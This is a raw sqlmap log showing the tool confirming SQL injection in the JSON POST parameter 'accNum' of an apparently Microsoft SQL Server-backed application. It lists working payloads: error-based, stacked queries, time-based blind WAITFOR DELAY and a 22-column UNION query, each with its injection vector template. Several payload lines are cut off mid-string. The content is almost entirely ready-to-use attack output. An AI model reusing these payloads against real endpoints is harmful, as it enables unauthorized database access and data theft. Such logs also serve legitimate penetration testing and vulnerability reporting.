 [17:10:21] [DEBUG] checking for filtered characters
(custom) POST parameter 'JSON accNum' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
[17:10:21] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: JSON accNum ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: {"accNum": "3' AND 8041 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (8041=8041)
13)+CHAR(118)+CHAR(113)))-- LyAo", "functionTag": "SYS0104", "url": ""}
    Vector: AND [RANDNUM] IN (SELECT ('[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]'))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: {"accNum": "3';WAITFOR DELAY '0:0:5'--", "functionTag": "SYS0104", "url": ""}
    Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: {"accNum": "3' WAITFOR DELAY '0:0:5'-- NBGK", "functionTag": "SYS0104", "url": ""}
    Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'

    Type: UNION query
    Title: Generic UNION query (NULL) - 22 columns
    Payload: {"accNum": "3' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR
CHAR(106)+CHAR(121)+CHAR(75)+CHAR(80)+CHAR(85)+CHAR(100)+CHAR(87)+CHAR(106)+CHAR(86)+CHAR(122)+CHAR(89)+CHAR(114)+CHAR(118)+CHAR
)+CHAR(117)+CHAR(81)+CHAR(89)+CHAR(77)+CHAR(77)+CHAR(101)+CHAR(78)+CHAR(108)+CHAR(87)+CHAR(120)+CHAR(116)+CHAR(74)+CHAR(103)+CHA
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- BiAn", "functionTag": "SYS0104", "url": ""}
    Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
---